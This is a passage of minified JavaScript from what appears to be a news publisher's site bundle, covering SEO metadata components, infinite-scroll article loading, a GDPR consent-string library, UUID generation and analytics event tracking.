TR=e=>xR(e).customVertical;var Ud=re(Te());var Oz=e=>{let t=P(Ql),n=P(Wy),r=P(fn),o=P(Xo),a=P(jy),i=P(Yy),l=P(Uy),s=P(Jy),c=P(Qy),u=P(l1),{pageDescription:g,seoTitle:f,pageImage:p,authors:S,createdAtISO:v,updatedAtISO:y,noIndex:h,ogDescription:C,ogTitle:x,ogImage:T,twitterDescription:R,twitterTitle:I,twitterImage:_,seoDescription:N,articleSection:M,prevSlideshowUrl:Y,nextSlideshowUrl:U,tags:ne,breadCrumbs:G,faqData:j,liveBlogData:L,articleSchemaVideo:k}=e;return Ud.default.createElement(v2,{facebookAppId:t,facebookPageId:n,pageDescription:g,siteName:r,canonicalUrl:o,favicon:a,seoTitle:f,twitterAccount:i,pageImage:p,logo:l,authors:S,createdAtISO:v,updatedAtISO:y,ampURL:s,prevUrl:Y||c,nextUrl:U,noIndex:h,ogDescription:C,ogTitle:x,ogImage:T,twitterDescription:R,twitterTitle:I,twitterImage:_,seoDescription:N,articleSection:M,tags:ne,breadCrumbs:G,faqData:j,liveBlogData:L,articleSchemaVideo:k,hreflangPosts:u})},RR=e=>Ud.default.createElement(W,null,Ud.default.createElement(Oz,b({},e)));var ch=(e,t,n)=>({largeWidth:e,mediumWidth:t,smallWidth:n}),bR=()=>ch(640,730,640);var Qa=re(Te());var $z=e=>{let t=document.querySelector("meta[property='og:title']");t&&(t.content=e.replace(/"/g,"'"))},IR=(e,t)=>{try{let n=null,r=e,o="";t&&t.forEach(a=>{a.isVisible&&(!n||a.top<n)&&(n=a.top,r=a.URL,o=a.title)}),window.history.pushState(null,"change URL",r),$z(o)}catch(n){console.log("finite scroll error",n)}},Fz=(e,t,n)=>{let r=n.get(e);r&&(n.set(e,H(b({},r),{isVisible:!0,top:t})),IR(window.location.href,n))},zz=(e,t)=>{let n=t.get(e);n&&(t.set(e,H(b({},n),{isVisible:!1})),IR(window.location.href,t))},Bz=e=>typeof IntersectionObserver!="undefined"?new window.IntersectionObserver(t=>t.forEach(n=>{n.isIntersecting?Fz(n.target,n.boundingClientRect.top,e):zz(n.target,e)},{root:null,threshold:0})):null,Hz=Qa.default.createContext(null);var AR=e=>{let{children:t}=e,n=Qa.default.useMemo(()=>new Map,[]),r=Qa.default.useMemo(()=>Bz(n),[n]),o=Qa.default.useCallback((a,i,l)=>{r&&(n.set(a.current,{URL:i,isVisible:!1,top:0,title:l}),r.observe(a.current))},[n,r]);return Qa.default.createElement(Hz.Provider,{value:o},t)};var br=re(Te());var kR=e=>{let{children:t,disclaimerText:n,reviewDisclaimerText:r,defaultBlocksWidths:o,shouldDisplayDisclaimerAtBottom:a}=e;return a?br.default.createElement(br.default.Fragment,null,t,n&&br.default.createElement(Al,{text:n,defaultBlocksWidths:o}),r&&br.default.createElement(Al,{text:r,defaultBlocksWidths:o})):br.default.createElement(br.default.Fragment,null,n&&br.default.createElement(Al,{text:n,defaultBlocksWidths:o}),r&&br.default.createElement(Al,{text:r,defaultBlocksWidths:o}),t)};var ro=re(Te());var rt=re(Te());var vh=re(Te());function FR(e,t){window.dataLayer=window.dataLayer||[],window.dataLayer.push(H(b({},t),{event:e}))}function Dz(e,t){FR(t,e)}function Gz(e,t,n,r){let o={GA_event_category:e,GA_event_action:t,GA_event_label:n};typeof r=="object"&&Object.keys(r).forEach(a=>{o[`GA_${a}`]=r[a]}),FR("GTM event To GA",o)}var zR=(e,t)=>{window.__mmClientApiSubscriptions__&&window.__mmClientApiSubscriptions__.get(e)&&window.__mmClientApiSubscriptions__.get(e).forEach(n=>t(n)),window.__mmClientApiSubscriptions__?window.__mmClientApiSubscriptions__.set(e,{push:n=>t(n)}):(window.__mmClientApiSubscriptions__=new Map,window.__mmClientApiSubscriptions__.set(e,{push:n=>t(n)}))},dh=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:{},uh={exports:{}};(function(e,t){(function(n){var r=t,o=e&&e.exports==r&&e,a=typeof dh=="object"&&dh;(a.global===a||a.window===a)&&(n=a);var i=function(S){this.message=S};i.prototype=new Error,i.prototype.name="InvalidCharacterError";var l=function(S){throw new i(S)},s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c=/[\t\n\f\r ]/g,u=function(S){S=String(S).replace(c,"");var v=S.length;v%4==0&&(S=S.replace(/==?$/,""),v=S.length),(v%4==1||/[^+a-zA-Z0-9/]/.test(S))&&l("Invalid character: the string to be decoded is not correctly encoded.");for(var y=0,h,C,x="",T=-1;++T<v;)C=s.indexOf(S.charAt(T)),h=y%4?h*64+C:C,y++%4&&(x+=String.fromCharCode(255&h>>(-2*y&6)));return x},g=function(S){S=String(S),/[^\0-\xFF]/.test(S)&&l("The string to be encoded contains characters outside of the Latin1 range.");for(var v=S.length%3,y="",h=-1,C,x,T,R,I=S.length-v;++h<I;)C=S.charCodeAt(h)<<16,x=S.charCodeAt(++h)<<8,T=S.charCodeAt(++h),R=C+x+T,y+=s.charAt(R>>18&63)+s.charAt(R>>12&63)+s.charAt(R>>6&63)+s.charAt(R&63);return v==2?(C=S.charCodeAt(h)<<8,x=S.charCodeAt(++h),R=C+x,y+=s.charAt(R>>10)+s.charAt(R>>4&63)+s.charAt(R<<2&63)+"="):v==1&&(R=S.charCodeAt(h),y+=s.charAt(R>>2)+s.charAt(R<<4&63)+"=="),y},f={encode:g,decode:u,version:"0.1.0"};if(r&&!r.nodeType)if(o)o.exports=f;else for(var p in f)f.hasOwnProperty(p)&&(r[p]=f[p]);else n.base64=f})(dh)})(uh,uh.exports);var Wz=6,jz={1:{version:1,metadataFields:["version","created","lastUpdated","cmpId","cmpVersion","consentScreen","vendorListVersion"],fields:[{name:"version",type:"int",numBits:6},{name:"created",type:"date",numBits:36},{name:"lastUpdated",type:"date",numBits:36},{name:"cmpId",type:"int",numBits:12},{name:"cmpVersion",type:"int",numBits:12},{name:"consentScreen",type:"int",numBits:6},{name:"consentLanguage",type:"language",numBits:12},{name:"vendorListVersion",type:"int",numBits:12},{name:"purposeIdBitString",type:"bits",numBits:24},{name:"maxVendorId",type:"int",numBits:16},{name:"isRange",type:"bool",numBits:1},{name:"vendorIdBitString",type:"bits",numBits:function(t){return t.maxVendorId},validator:function(t){return!t.isRange}},{name:"defaultConsent",type:"bool",numBits:1,validator:function(t){return t.isRange}},{name:"numEntries",numBits:12,type:"int",validator:function(t){return t.isRange}},{name:"vendorRangeList",type:"list",listCount:function(t){return t.numEntries},validator:function(t){return t.isRange},fields:[{name:"isRange",type:"bool",numBits:1},{name:"startVendorId",type:"int",numBits:16},{name:"endVendorId",type:"int",numBits:16,validator:function(t){return t.isRange}}]}]}},BR={versionNumBits:Wz,vendorVersionMap:jz},HR=uh.exports,DR=BR,Yz=DR.versionNumBits,mh=DR.vendorVersionMap;function GR(e){for(var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"0",n="",r=0;r<e;r+=1)n+=t;return n}function hh(e,t){return GR(Math.max(0,t))+e}function yh(e,t){return e+GR(Math.max(0,t))}function ei(e,t){var n="";return typeof e=="number"&&!isNaN(e)&&(n=parseInt(e,10).toString(2)),t>=n.length&&(n=hh(n,t-n.length)),n.length>t&&(n=n.substring(0,t)),n}function WR(e){return ei(e===!0?1:0,1)}function jR(e,t){return e instanceof Date?ei(e.getTime()/100,t):ei(e,t)}function ph(e,t){return ei(e.toUpperCase().charCodeAt(0)-65,t)}function YR(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:12;return ph(e.slice(0,1),t/2)+ph(e.slice(1),t/2)}function Ol(e,t,n){return parseInt(e.substr(t,n),2)}function UR(e,t,n){return new Date(Ol(e,t,n)*100)}function VR(e,t){return parseInt(e.substr(t,1),2)===1}function fh(e){var t=Ol(e);return String.fromCharCode(t+65).toLowerCase()}function ZR(e,t,n){var r=e.substr(t,n);return fh(r.slice(0,n/2))+fh(r.slice(n/2))}function qR(e){var t=e.input,n=e.field,r=n.name,o=n.type,a=n.numBits,i=n.encoder,l=n.validator;if(typeof l=="function"&&!l(t))return"";if(typeof i=="function")return i(t);var s=typeof a=="function"?a(t):a,c=t[r],u=c==null?"":c;switch(o){case"int":return ei(u,s);case"bool":return WR(u);case"date":return jR(u,s);case"bits":return yh(u,s-u.length).substring(0,s);case"list":return u.reduce(function(g,f){return g+KR({input:f,fields:n.fields})},"");case"language":return YR(u,s);default:throw new Error("ConsentString - Unknown field type "+o+" for encoding")}}function KR(e){var t=e.input,n=e.fields;return n.reduce(function(r,o){return r+=qR({input:t,field:o}),r},"")}function Uz(e){var t=e.input,n=e.output,r=e.startPosition,o=e.field,a=o.type,i=o.numBits,l=o.decoder,s=o.validator,c=o.listCount;if(typeof s=="function"&&!s(n))return{newPosition:r};if(typeof l=="function")return l(t,n,r);var u=typeof i=="function"?i(n):i;switch(a){case"int":return{fieldValue:Ol(t,r,u)};case"bool":return{fieldValue:VR(t,r)};case"date":return{fieldValue:UR(t,r,u)};case"bits":return{fieldValue:t.substr(r,u)};case"list":return Vz(t,n,r,o,c);case"language":return{fieldValue:ZR(t,r,u)};default:throw new Error("ConsentString - Unknown field type "+a+" for decoding")}}function Vz(e,t,n,r,o){var a=0;typeof o=="function"?a=o(t):typeof o=="number"&&(a=o);for(var i=n,l=[],s=0;s<a;s+=1){var c=XR({input:e,fields:r.fields,startPosition:i});i=c.newPosition,l.push(c.decodedObject)}return{fieldValue:l,newPosition:i}}function XR(e){var t=e.input,n=e.fields,r=e.startPosition,o=r===void 0?0:r,a=o,i=n.reduce(function(l,s){var c=s.name,u=s.numBits,g=Uz({input:t,output:l,startPosition:a,field:s}),f=g.fieldValue,p=g.newPosition;return f!==void 0&&(l[c]=f),p!==void 0?a=p:typeof u=="number"&&(a+=u),l},{});return{decodedObject:i,newPosition:a}}function JR(e,t){var n=e.version;if(typeof n!="number")throw new Error("ConsentString - No version field to encode");if(t[n]){var r=t[n].fields;return KR({input:e,fields:r})}else throw new Error("ConsentString - No definition for version "+n)}function Zz(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:mh,n=JR(e,t);if(n){for(var r=yh(n,7-(n.length+7)%8),o="",a=0;a<r.length;a+=8)o+=String.fromCharCode(parseInt(r.substr(a,8),2));return HR.encode(o).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}return null}function qz(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:mh,n=Ol(e,0,Yz);if(typeof n!="number")throw new Error("ConsentString - Unknown version number in the string to decode");if(!mh[n])throw new Error("ConsentString - Unsupported version "+n+" in the string to decode");var r=t[n].fields,o=XR({input:e,fields:r}),a=o.decodedObject;return a}function Kz(e,t){for(var n=e;n.length%4!==0;)n+="=";n=n.replace(/-/g,"+").replace(/_/g,"/");for(var r=HR.decode(n),o="",a=0;a<r.length;a+=1){var i=r.charCodeAt(a).toString(2);o+=hh(i,8-i.length)}return qz(o,t)}function Xz(e){return e.split("").reduce(function(t,n,r){return n==="1"&&t.indexOf(r+1)===-1&&t.push(r+1),t},[])}var QR={padRight:yh,padLeft:hh,encodeField:qR,encodeDataToBits:JR,encodeIntToBits:ei,encodeBoolToBits:WR,encodeDateToBits:jR,encodeLanguageToBits:YR,encodeLetterToBits:ph,encodeToBase64:Zz,decodeBitsToIds:Xz,decodeBitsToInt:Ol,decodeBitsToDate:UR,decodeBitsToBool:VR,decodeBitsToLanguage:ZR,decodeBitsToLetter:fh,decodeFromBase64:Kz},LR=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},eb=QR,NR=eb.encodeToBase64,Jz=eb.padRight;function tb(e){for(var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[],n="",r=1;r<=e;r+=1)n+=t.indexOf(r)!==-1?"1":"0";return Jz(n,Math.max(0,e-n.length))}function gh(e){for(var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:new Set,n=0,r=0;r<e.length;r+=1)n=Math.max(n,e[r].id);for(var o=0;o<t.length;o+=1)n=Math.max(n,t[o]);for(var a="",i=1;i<=n;i+=1)a+=t.indexOf(i)!==-1?"1":"0";return a}function nb(e,t){for(var n=[],r=[],o=e.map(function(c){return c.id}),a=0;a<e.length;a+=1){var i=e[a].id;if(t.indexOf(i)!==-1&&n.push(i),(t.indexOf(i)===-1||a===e.length-1||o.indexOf(i+1)===-1)&&n.length){var l=n.shift(),s=n.pop();n=[],r.push({isRange:typeof s=="number",startVendorId:l,endVendorId:s})}}return r}function rb(e){var t=0;return e.forEach(function(n){n.id>t&&(t=n.id)}),t}function Qz(e){var t=e.maxVendorId,n=e.vendorList,r=n===void 0?{}:n,o=e.allowedPurposeIds,a=e.allowedVendorIds,i=r.vendors,l=i===void 0?[]:i,s=r.purposes,c=s===void 0?[]:s;t||(t=rb(l));var u=NR(LR({},e,{maxVendorId:t,purposeIdBitString:gh(c,o),isRange:!1,vendorIdBitString:tb(t,a)})),g=nb(l,a),f=NR(LR({},e,{maxVendorId:t,purposeIdBitString:gh(c,o),isRange:!0,defaultConsent:!1,numEntries:g.length,vendorRangeList:g}));return u.length<f.length?u:f}var ob={convertVendorsToRanges:nb,encodeConsentString:Qz,getMaxVendorId:rb,encodeVendorIdsToBits:tb,encodePurposeIdsToBits:gh},ab=QR,_R=ab.decodeBitsToIds,eB=ab.decodeFromBase64;function tB(e){var t=eB(e),n=t.version,r=t.cmpId,o=t.vendorListVersion,a=t.purposeIdBitString,i=t.maxVendorId,l=t.created,s=t.lastUpdated,c=t.isRange,u=t.defaultConsent,g=t.vendorIdBitString,f=t.vendorRangeList,p=t.cmpVersion,S=t.consentScreen,v=t.consentLanguage,y={version:n,cmpId:r,vendorListVersion:o,allowedPurposeIds:_R(a),maxVendorId:i,created:l,lastUpdated:s,cmpVersion:p,consentScreen:S,consentLanguage:v};if(c){var h=f.reduce(function(x,T){for(var R=T.isRange,I=T.startVendorId,_=T.endVendorId,N=R?_:I,M=I;M<=N;M+=1)x[M]=!0;return x},{});y.allowedVendorIds=[];for(var C=1;C<=i;C+=1)(u&&!h[C]||!u&&h[C])&&y.allowedVendorIds.indexOf(C)===-1&&y.allowedVendorIds.push(C)}else y.allowedVendorIds=_R(g);return y}var ib={decodeConsentString:tB},nB=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},rB=function(){function e(t,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function oB(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var Zd=ob,PR=Zd.encodeConsentString,MR=Zd.getMaxVendorId,aB=Zd.encodeVendorIdsToBits,iB=Zd.encodePurposeIdsToBits,lB=ib,OR=lB.decodeConsentString,sB=BR,cB=sB.vendorVersionMap,dB=/^[a-z]{2}$/,jt=void 0,uB=function(){function e(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;oB(this,e),this.maxVendorId=0,this.created=new Date,this.lastUpdated=new Date,this.version=1,this.vendorList=null,this.vendorListVersion=null,this.cmpId=null,this.cmpVersion=null,this.consentScreen=null,this.consentLanguage=null,this.allowedPurposeIds=[],this.allowedVendorIds=[],t&&(jt=t,Object.assign(this,OR(t)))}return rB(e,[{key:"getConsentString",value:function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,r=void 0;if(jt&&!n)r=jt;else{if(!this.vendorList)throw new Error("ConsentString - A vendor list is required to encode a consent string");n===!0&&(this.lastUpdated=new Date),r=PR({version:this.getVersion(),vendorList:this.vendorList,allowedPurposeIds:this.allowedPurposeIds,allowedVendorIds:this.allowedVendorIds,created:this.created,lastUpdated:this.lastUpdated,cmpId:this.cmpId,cmpVersion:this.cmpVersion,consentScreen:this.consentScreen,consentLanguage:this.consentLanguage,vendorListVersion:this.vendorListVersion}),jt=r}return r}},{key:"getLastUpdated",value:function(){return this.lastUpdated}},{key:"setLastUpdated",value:function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;jt="",n?this.lastUpdated=new Date(n):this.lastUpdated=new Date}},{key:"getCreated",value:function(){return this.created}},{key:"setCreated",value:function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;jt="",n?this.created=new Date(n):this.created=new Date}},{key:"getMaxVendorId",value:function(){return this.maxVendorId||this.vendorList&&(this.maxVendorId=MR(this.vendorList.vendors)),this.maxVendorId}},{key:"getParsedVendorConsents",value:function(){return aB(MR(this.vendorList.vendors),this.allowedVendorIds)}},{key:"getParsedPurposeConsents",value:function(){return iB(this.vendorList.purposes,this.allowedPurposeIds)}},{key:"getMetadataString",value:function(){return PR({version:this.getVersion(),created:this.created,lastUpdated:this.lastUpdated,cmpId:this.cmpId,cmpVersion:this.cmpVersion,consentScreen:this.consentScreen,vendorListVersion:this.vendorListVersion})}},{key:"getVersion",value:function(){return this.version}},{key:"getVendorListVersion",value:function(){return this.vendorListVersion}},{key:"setGlobalVendorList",value:function(n){if((typeof n=="undefined"?"undefined":nB(n))!=="object")throw new Error("ConsentString - You must provide an object when setting the global vendor list");if(!n.vendorListVersion||!Array.isArray(n.purposes)||!Array.isArray(n.vendors))throw new Error("ConsentString - The provided vendor list does not respect the schema from the IAB EU\u2019s GDPR Consent and Transparency Framework");(!this.vendorList||this.vendorListVersion!==n.vendorListVersion)&&(jt="",this.vendorList={vendorListVersion:n.vendorListVersion,lastUpdated:n.lastUpdated,purposes:n.purposes,features:n.features,vendors:n.vendors.slice(0).sort(function(r,o){return r.id<o.id?-1:1})},this.vendorListVersion=n.vendorListVersion)}},{key:"getGlobalVendorList",value:function(){return this.vendorList}},{key:"setCmpId",value:function(n){n!==this.cmpId&&(jt="",this.cmpId=n)}},{key:"getCmpId",value:function(){return this.cmpId}},{key:"setCmpVersion",value:function(n){n!==this.cmpVersion&&(jt="",this.cmpVersion=n)}},{key:"getCmpVersion",value:function(){return this.cmpVersion}},{key:"setConsentScreen",value:function(n){n!==this.consentScreen&&(jt="",this.consentScreen=n)}},{key:"getConsentScreen",value:function(){return this.consentScreen}},{key:"setConsentLanguage",value:function(n){if(dB.test(n)===!1)throw new Error("ConsentString - The consent language must be a two-letter ISO639-1 code (en, fr, de, etc.)");n!==this.consentLanguage&&(jt="",this.consentLanguage=n)}},{key:"getConsentLanguage",value:function(){return this.consentLanguage}},{key:"setPurposesAllowed",value:function(n){jt="",this.allowedPurposeIds=n}},{key:"getPurposesAllowed",value:function(){return this.allowedPurposeIds}},{key:"setPurposeAllowed",value:function(n,r){var o=this.allowedPurposeIds.indexOf(n);jt="",r===!0?o===-1&&this.allowedPurposeIds.push(n):r===!1&&o!==-1&&this.allowedPurposeIds.splice(o,1)}},{key:"isPurposeAllowed",value:function(n){return this.allowedPurposeIds.indexOf(n)!==-1}},{key:"setVendorsAllowed",value:function(n){jt="",this.allowedVendorIds=n}},{key:"getVendorsAllowed",value:function(){return this.allowedVendorIds}},{key:"setVendorAllowed",value:function(n,r){var o=this.allowedVendorIds.indexOf(n);jt="",r===!0?o===-1&&this.allowedVendorIds.push(n):r===!1&&o!==-1&&this.allowedVendorIds.splice(o,1)}},{key:"isVendorAllowed",value:function(n){return this.allowedVendorIds.indexOf(n)!==-1}}],[{key:"decodeMetadataString",value:function(n){var r=OR(n),o={};return cB[r.version].metadataFields.forEach(function(a){o[a]=r[a]}),o}}]),e}(),mB={ConsentString:uB},pB=mB,fB=pB.ConsentString,gB=ib,hB=gB.decodeConsentString,yB=ob,SB=yB.encodeConsentString,vB={ConsentString:fB,decodeConsentString:hB,encodeConsentString:SB},Vd,EB=new Uint8Array(16);function CB(){if(!Vd&&(Vd=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Vd))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Vd(EB)}var Rt=[];for(let e=0;e<256;++e)Rt.push((e+256).toString(16).slice(1));function xB(e,t=0){return(Rt[e[t+0]]+Rt[e[t+1]]+Rt[e[t+2]]+Rt[e[t+3]]+"-"+Rt[e[t+4]]+Rt[e[t+5]]+"-"+Rt[e[t+6]]+Rt[e[t+7]]+"-"+Rt[e[t+8]]+Rt[e[t+9]]+"-"+Rt[e[t+10]]+Rt[e[t+11]]+Rt[e[t+12]]+Rt[e[t+13]]+Rt[e[t+14]]+Rt[e[t+15]]).toLowerCase()}var wB=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),$R={randomUUID:wB};function TB(e,t,n){if($R.randomUUID&&!t&&!e)return $R.randomUUID();e=e||{};let r=e.random||(e.rng||CB)();if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,t){n=n||0;for(let o=0;o<16;++o)t[n+o]=r[o];return t}return xB(r)}function Sh(e){return(document.cookie.match(`(^|; )${e}=([^;]*)`)||0)[2]}function RB(){return window.__tcfapi?"":Sh("eupubconsent")}var bB=()=>{let t=Sh("mm-session-id");if(t)document.cookie=`mm-session-id=${t}; max-age=1800; path=/`;else{let n=TB();document.cookie=`mm-session-id=${n}; max-age=1800; path=/`}};function IB(e){let t=new vB.ConsentString(e),n=17;return!!t.getPurposesAllowed().find(r=>r===n)}function AB(){return window.__tcfapi?"":Sh("gdprApplies")||"1"}var kB=({articleAuthor:e,articleTitle:t,articleIntro:n,articlePublicationTime:r,siteName:o,countryCode:a,articleContentCount:i,articleWordCount:l,trafficId:s,language:c,pageType:u,articleId:g,articleTemplate:f,channels:p,contentTags:S,mainMedia:v,commercialTags:y,dfpProperty:h,platform:C,trafficSource:x,trafficSourceAndId:T,mmUserIdentifier:R,property:I,ownerUsername:_,authorsUsernames:N,articleURL:M,createdAt:Y,updatedAt:U,experiments:ne,isSlideshow:G=!1,testValue:j,affiliateId:L,trafficSourceGA:k,finiteScrollDataExists:$,mainCategoryEmbed:K,isArticleInFiniteScrollPage:J,numberOfArticleOnPage:ce=1,vertical:oe,topic:he,emailSlice:ae,wzguid:me,sessionId:Re,mmcookieUserID:pe,seoTitle:we})=>({geoDetected:a,analyticsConsent:IB(RB()),markupFormat:"web",gdprApplies:AB(),trafficReferrer:document.referrer,trafficId:s,articleAuthor:e,articleTitle:t,articleIntro:n,articlePublicationTime:r,siteName:o,articleContentCount:i,articleWordCount:l,language:c,platform:C,contentTags:S,pageType:u,test:j,affiliateId:L,articleId:g,articleTemplate:f,distributionChannels:p,mmUserIdentifier:R,trafficSource:x,trafficSourceAndId:T,mainMedia:v,commercialTags:y,dfpProperty:h,property:I,ownerUsername:_,authorsUsernames:N,articleURL:M||window.location.href,createdAt:Y,updatedAt:U,experiments:ne,isSlideshow:G,trafficSourceGA:k,finiteScrollDataExists:$||!1,mainCategoryEmbed:!!K,isArticleInFiniteScrollPage:J,numberOfArticleOnPage:ce,vertical:oe,topic:he,emailSlice:ae,wzguid:me,sessionId:Re,mmcookieUserID:pe,seoTitle:we});function qd(e,t){window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("getPageData",n=>{Dz(kB(H(b({},e),{platform:n.platform,trafficSource:n.trafficSource,trafficSourceAndId:n.trafficSourceAndId,trafficId:n.trafficId,mmUserIdentifier:n.mmUserIdentifier,testValue:n.testValue,affiliateId:n.affiliateId,trafficSourceGA:n.trafficSourceGA,isArticleInFiniteScrollPage:n.isArticleInFiniteScrollPage,sessionId:n.sessionId,mmcookieUserID:n.mmcookieUserID,wzguid:n.wzguid,emailSlice:n.emailSlice})),t)})}function LB(e){let a=e,{event_category:t,event_action:n,event_label:r}=a,o=zt(a,["event_category","event_action","event_label"]);Gz(t,n,r,o)}function NB(){zR("analytics",e=>LB(e))}function _B(e){zR("sendPageViewEventToAnalytics",t=>qd(H(b({},e),{articleURL:t.url}),"GTM data ready to GA"))}function PB(e){qd(e,"GTM data ready to GA"),NB(),_B(e)}function lb(e){typeof window!="undefined"&&typeof window.performance!="undefined"&&typeof window.performance.mark!="undefined"&&window.performance.mark(e)}function MB(e,t){try{bB(),PB(e),lb("init-analytics")}catch(n){t.reportException(n)}}var sb=(e,t)=>{lb("core-start"),MB(e,t)};var OB=(e,t)=>{let n=new CustomEvent(e,{detail:t});window.dispatchEvent(n)},cb=e=>{let{children:t,ownerUsername:n,authorsUsernames:r,articleTitle:o,articleIntro:a,articleAuthor:i,articleContentCount:l,articleId:s,articlePublicationTime:c,articleTemplate:u,articleWordCount:g,articleMainCategory:f,channels:p,commercialTags:S,contentTags:v,dfpCategory:y,mainMedia:h,articleURL:C,createdAt:x,updatedAt:T,isSlideshow:R,mainCategoryEmbed:I,numberOfArticleOnPage:_,topic:N,vertical:M,experiments:Y,seoTitle:U,allAuthors:ne}=e,G=P(fn),j=P(Jo),L=P(kr),k=P(Un),$=P(Ar),K=P(ns),J=vh.default.useCallback(()=>{let ce={ownerUsername:n,authorsUsernames:r,articleTitle:o,articleAuthor:i,articleContentCount:l,articleId:s,articlePublicationTime:c,articleTemplate:u,articleWordCount:g,articleMainCategory:f,channels:p,commercialTags:S,contentTags:v,dfpCategory:y,mainMedia:h,siteName:G,language:j,pageType:L,property:k,adSlots:$,countryCode:no(),dfpProperty:K,articleURL:C,createdAt:x,updatedAt:T,isSlideshow:R,mainCategoryEmbed:I,numberOfArticleOnPage:_,vertical:M,topic:N,articleIntro:a,experiments:Y,seoTitle:U};try{window.location.href!==C&&window.history.pushState(null,"change URL",C)}catch(oe){console.log("finite scroll error",oe)}OB("finiteScrollEvent",{message:"Next Article On finite Scroll",articleId:s}),qd(ce,"GTM data ready to GA finite scroll");try{if(window.pSUPERFLY&&C){let oe=new URL(C).pathname;window.pSUPERFLY.virtualPage({sections:`${f||L||""}`,authors:`${ne||i}`,path:`${oe}`,title:`${o}`})}}catch(oe){console.log("chartbeat virtual page error",oe)}},[n,r,f,o,i,l,s,c,u,g,p,S,v,y,h,G,j,L,k,$,K,C,x,T,R,I,_,M,N,a,Y,U,ne]);return vh.default.createElement(iw,{viewabilityCallback:J},t)};var $B=e=>{var i,l;let{article:t,numberOfArticleOnPage:n,children:r}=e,o=rt.default.useMemo(()=>Ua(t.body),[t.body]),a=t.authors&&t.authors.length>0?t.authors.map(s=>s.name).join(","):"";return rt.default.createElement(cb,{key:t.resourceID,articleId:t.resourceID,articleTemplate:o,channels:t.feeds,articleAuthor:t.ownerName,allAuthors:a,articleTitle:t.title,articleIntro:!!t.intro&&t.intro.length!==0,articlePublicationTime:Wd(t.createdAtISO),articleMainCategory:(i=t.mainCategory)==null?void 0:i.displayName,contentTags:t.tags,mainMedia:jd(t.cover),commercialTags:t.commercialTags,articleContentCount:t.articleContentCount,articleWordCount:t.articleWordCount,ownerUsername:t.ownerUsername,authorsUsernames:t.authorsUsernames,articleURL:t.articleUrl,createdAt:t.createdAtISO,updatedAt:t.updatedAtISO,isSlideshow:!!(t.slideshow&&t.slideshow.slidesLinks),mainCategoryEmbed:!!((l=t.breadCrumbs)!=null&&l.categoryLink),numberOfArticleOnPage:n,topic:t.topic,vertical:t.vertical,experiments:P(gn),seoTitle:t.seoTitle},r)},db=e=>{let{articles:t,articleComponent:n,postPageData:r,articlesUrls:o,loadingArticles:a,experiment:i}=e,[l,s]=rt.default.useState(!1),c=n,u=rm(),[g,f]=(0,rt.useState)(null),[p,S]=(0,rt.useState)(-1),v=250,y=4;(0,rt.useEffect)(()=>{!l&&o&&o.length&&s(!0)},[o,l]);let h=(0,rt.useCallback)(x=>{let{intersectionRect:T,boundingClientRect:R}=x[0];Math.abs(T.bottom-R.bottom)<=v&&p<y&&S(I=>I+1)},[p]);(0,rt.useEffect)(()=>{o&&o[p]&&u(vR(o&&o[p],r,i))},[o,p,u,r,i]),(0,rt.useEffect)(()=>{if(g){let x=new IntersectionObserver(h);return x.observe(g),()=>{x.disconnect()}}return()=>null},[h,g]);let C=x=>{f(x)};return l?rt.default.createElement(rt.default.Fragment,null,t&&t.map((x,T)=>rt.default.createElement($B,{key:x.resourceID,article:x,numberOfArticleOnPage:T+2},rt.default.createElement(Ww,null),rt.default.createElement(c,b({},x)))),a?rt.default.createElement(Yw,null):rt.default.createElement("div",{ref:C,className:"placeholderFiniteScroll"})):null};var zB=(e,t)=>e?e.map((n,r)=>{var o,a;return H(b({},n),{sideBar1Id:t.sideBar1Id?`${t.sideBar1Id}-${r}`:null,sideBar2Id:t.sideBar2Id?`${t.sideBar2Id}-${r}`:null,sideBar1AdOnSuccess:(o=t.sideBar1AdOnSuccess)!=null?o:null,sideBar2AdOnSuccess:(a=t.sideBar2AdOnSuccess)!=null?a:null,by:t.by,siteName:t.siteName,templateName:t.templateName,outbrainWidgetID:t.outbrainWidgetID,openWebId:t.openWebId,shouldDisplayDisclaimerAtBottom:t.shouldDisplayDisclaimerAtBottom,experiment:t.experiment,isMobileViewer:t.isMobileViewer})}):[],ub=e=>{let{sideBar1Id:t,sideBar2Id:n,sideBar1AdOnSuccess:r,sideBar2AdOnSuccess:o,children:a,articles:i,articleComponent:l,openWebId:s,by:c,outbrainWidgetID:u,siteName:g,templateName:f,shouldDisplayDisclaimerAtBottom:p,postPageData:S,articlesUrls:v,loadingArticles:y,experiment:h,isMobileViewer:C}=e,x=ro.useMemo(()=>zB(i,{by:c,siteName:g,templateName:f,outbrainWidgetID:u,openWebId:s,shouldDisplayDisclaimerAtBottom:p,experiment:h,isMobileViewer:C,sideBar1Id:t,sideBar1AdOnSuccess:r,sideBar2Id:n,sideBar2A